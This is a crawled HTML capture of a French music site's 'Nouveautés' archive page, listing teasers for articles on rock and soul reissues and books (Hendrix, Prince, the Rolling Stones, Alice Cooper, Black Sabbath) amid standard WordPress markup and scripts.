

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/category/muziq-news/nouveautes/
body_size: 12219
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Nouveautés | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<meta name="description"  content="Nos derniers coups de cœur." />
<meta name="robots" content="noindex,follow" />
<link rel='next' href='https://muziq.fr/category/muziq-news/nouveautes/page/2/' />
<link rel="canonical" href="https://muziq.fr/category/muziq-news/nouveautes/" />
 
 
<link rel="canonical" href="https://muziq.fr/category/muziq-news/nouveautes/" />
<link rel="next" href="https://muziq.fr/category/muziq-news/nouveautes/page/2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Nouveautés Archives - Muziq" />
<meta property="og:description" content="Nos derniers coups de cœur." />
<meta property="og:url" content="https://muziq.fr/category/muziq-news/nouveautes/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Nouveautés Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '2484b00222'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13757';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Jimi+Hendrix%2C+d%27Evreux+%C3%A0+Hollywood';
	window._wp_rp_post_tags = ['caesar+glebbeek', 'jimi+hendrix', 'jimi+hendrix+in+france', 'stan+cuesta', 'muziq+book', 'muziq+news', 'nouveaut%C3%A9s', 'infern', 'le', 'de', 'hendrix', 'chez', 'app', 'jimi', 'du', 'knight', 'la', 'amp', 'hollywood', 'san', 'alan', 'curti'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive category category-nouveautes category-6 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 current-category-ancestor mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: #;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
			 
  	 		<h1 class="main-titles">Categorie : <span class="category-color-6">Nouveautés</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8 type1 ">
		 								
			<div id="post-13757" class="post-13757 post type-post status-publish format-standard has-post-thumbnail hentry category-muziq-book category-muziq-news category-nouveautes tag-caesar-glebbeek tag-jimi-hendrix tag-jimi-hendrix-in-france tag-stan-cuesta">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/jimi-hendrix-2/" target="_self" title="Jimi Hendrix, d&rsquo;Evreux à Hollywood"><img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-920x510.jpg" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">10/11/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/jimi-hendrix-2/" target="_self" title="Jimi Hendrix, d&rsquo;Evreux à Hollywood">Jimi Hendrix, d&rsquo;Evreux à Hollywood</a></h1><div class="excerpt">Nous sommes nombreux dans ce cas, et peu d’entre nous n’osent l’avouer : les étagères de nos discothèques débordent d’éditions posthumes ...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13739" class="post-13739 post type-post status-publish format-standard hentry category-muziq-news category-nouveautes tag-paris-lolympia tag-the-rolling-stones tag-totally-stripped">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" target="_self" title="Les Rolling Stones olympiques à L’Olympia"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">22/10/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" target="_self" title="Les Rolling Stones olympiques à L’Olympia">Les Rolling Stones olympiques à L’Olympia</a></h1><div class="excerpt">En 1995, les Rolling Stones retournent dans les clubs et offrent à Paris leur retour à L’Olympia, près de trente ans après leur dernière appari...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-13724" class="post-13724 post type-post status-publish format-standard has-post-thumbnail hentry category-nouveautes tag-jr tag-levi-seacer tag-michael-bland tag-prince tag-the-new-power-generation tag-tony-m">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/prince-generation-diamants-perles/" target="_self" title="Prince, génération diamants et perles"><img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-920x510.jpg" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">19/10/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/prince-generation-diamants-perles/" target="_self" title="Prince, génération diamants et perles">Prince, génération diamants et perles</a></h1><div class="excerpt">Le 1er octobre 1991, Prince sortait son treizième album, “Diamonds And Pearls” majoritairement enregistré avec son nouveau groupe, The New Power...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13656" class="post-13656 post type-post status-publish format-standard has-post-thumbnail hentry category-muziq-meeting category-muziq-news category-nouveautes tag-best-oeuf tag-ramon-pipin">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/cinq-chansons-de-ramon-pipin-odorama/" target="_self" title="Cinq chansons de Ramon Pipin en odorama"><img src="https://muziq.fr/file/2023/09/Ramon-une.png" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">04/09/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/cinq-chansons-de-ramon-pipin-odorama/" target="_self" title="Cinq chansons de Ramon Pipin en odorama">Cinq chansons de Ramon Pipin en odorama</a></h1><div class="excerpt">  Au lendemain de la sortie de son Best-œuf (garanti sans coquilles) et à la veille d’une paire de concerts parisiens prévus à l’automne, Ram...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-13635" class="post-13635 post type-post status-publish format-standard has-post-thumbnail hentry category-nouveautes tag-carmine-appice tag-jeff-beck tag-tim-bogert">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/beck-bogert-appice-live-bac-bacs/" target="_self" title="Beck, Bogert &#038; Appice, live &#038; bac dans les bacs !"><img src="https://muziq.fr/file/2023/08/BBA-OUVERTURE-879x510.jpg" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">28/08/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/beck-bogert-appice-live-bac-bacs/" target="_self" title="Beck, Bogert &#038; Appice, live &#038; bac dans les bacs !">Beck, Bogert &#038; Appice, live &#038; bac dans les bacs !</a></h1><div class="excerpt">Avant de brusquement nous fausser compagnie le 10 janvier dernier, Jeff Beck avait, vient-on d’apprendre, « revisité les enregistrements live de B...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13620" class="post-13620 post type-post status-publish format-standard has-post-thumbnail hentry category-muziq-news category-nouveautes tag-diamonds-and-pearls-deluxe tag-prince">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/13620-2/" target="_self" title="Diamonds and Pearls Deluxe, le coffre à bijoux de Prince"><img src="https://muziq.fr/file/2023/08/Prince-Diamonds-Deluxe-761x510.png" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">26/08/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/13620-2/" target="_self" title="Diamonds and Pearls Deluxe, le coffre à bijoux de Prince">Diamonds and Pearls Deluxe, le coffre à bijoux de Prince</a></h1><div class="excerpt">Après 1999 et Sign&rsquo;Of&rsquo;The Times, Diamonds And Pearls, le best-seller de Prince &amp; The New Power Generation, fera l&rsquo;objet cet ...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-13586" class="post-13586 post type-post status-publish format-standard has-post-thumbnail hentry category-cine-muziq category-muziq-news category-nouveautes tag-alain-goraguer tag-cam-sugar tag-decca-records tag-la-planete-sauvage tag-universal">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/planete-sauvage-dalain-goraguer-revisitee-50-ans/" target="_self" title="La Planète sauvage d&rsquo;Alain Goraguer revisitée pour ses 50 ans"><img src="https://muziq.fr/file/2023/07/La-planete-sauvage-717x510.png" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">18/07/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/planete-sauvage-dalain-goraguer-revisitee-50-ans/" target="_self" title="La Planète sauvage d&rsquo;Alain Goraguer revisitée pour ses 50 ans">La Planète sauvage d&rsquo;Alain Goraguer revisitée pour ses 50 ans</a></h1><div class="excerpt">La bande originale culte de La Planète sauvage signée Alain Goraguer réexplorée dans une version 50ème agrémentée de bonus inédits. Cinquante ...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13540" class="post-13540 post type-post status-publish format-standard hentry category-nouveautes tag-alice-cooper tag-bob-ezrin">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/killer-schools-out-dalice-cooper-reeditions-tuent/" target="_self" title="“Killer” et “School’s Out” d’Alice Cooper : les rééditions qui tuent"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">10/06/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/killer-schools-out-dalice-cooper-reeditions-tuent/" target="_self" title="“Killer” et “School’s Out” d’Alice Cooper : les rééditions qui tuent">“Killer” et “School’s Out” d’Alice Cooper : les rééditions qui tuent</a></h1><div class="excerpt">Vingt-deux ans (!) après la réédition Deluxe de “Billion Dollar Babies”, voici enfin celles des deux autres chefs-d’œuvre d’Alice Cooper, ...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-13532" class="post-13532 post type-post status-publish format-standard hentry category-classiq-rock category-muziq-news category-nouveautes tag-david-bowie tag-ziggy-stardust-and-the-spiders-from-mars-the-motion-picture-50th-anniversary">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/david-bowie-retrouve-jeff-beck-50-ans-de-ziggy-stardust/" target="_self" title="David Bowie retrouve Jeff Beck pour les 50 ans de Ziggy Stardust"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">05/06/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/david-bowie-retrouve-jeff-beck-50-ans-de-ziggy-stardust/" target="_self" title="David Bowie retrouve Jeff Beck pour les 50 ans de Ziggy Stardust">David Bowie retrouve Jeff Beck pour les 50 ans de Ziggy Stardust</a></h1><div class="excerpt">Le légendaire concert d&rsquo;adieu de David Bowie/Ziggy Stardust enfin en version intégrale &#8211; et avec Jeff Beck !  3 juillet 1973 : David Bo...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-13524" class="post-13524 post type-post status-publish format-standard hentry category-nouveautes tag-black-sabbath tag-geezer-butler tag-ronnie-james-dio tag-tommy-iommi tag-vinny-appice">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/black-sabbath-live-evil-super-deluxe-enfin/" target="_self" title="Black Sabbath Live Evil Super Deluxe, enfin !"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">01/06/2023</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/black-sabbath-live-evil-super-deluxe-enfin/" target="_self" title="Black Sabbath Live Evil Super Deluxe, enfin !">Black Sabbath Live Evil Super Deluxe, enfin !</a></h1><div class="excerpt">Quarante-et-un an après sa sortie en double 33-tours, “Live Evil” de Black Sabbath entre enfin dans la légende grâce à sa version “Super Del...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
						<div class="pagination-wrapper">
